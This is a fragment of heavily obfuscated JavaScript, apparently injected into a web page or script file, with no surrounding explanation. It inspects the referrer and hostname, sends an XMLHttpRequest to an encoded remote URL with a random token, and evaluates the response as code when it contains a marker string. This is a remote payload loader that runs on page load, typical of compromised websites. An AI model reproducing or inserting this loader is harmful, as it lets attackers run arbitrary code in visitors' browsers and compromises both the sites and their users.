g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};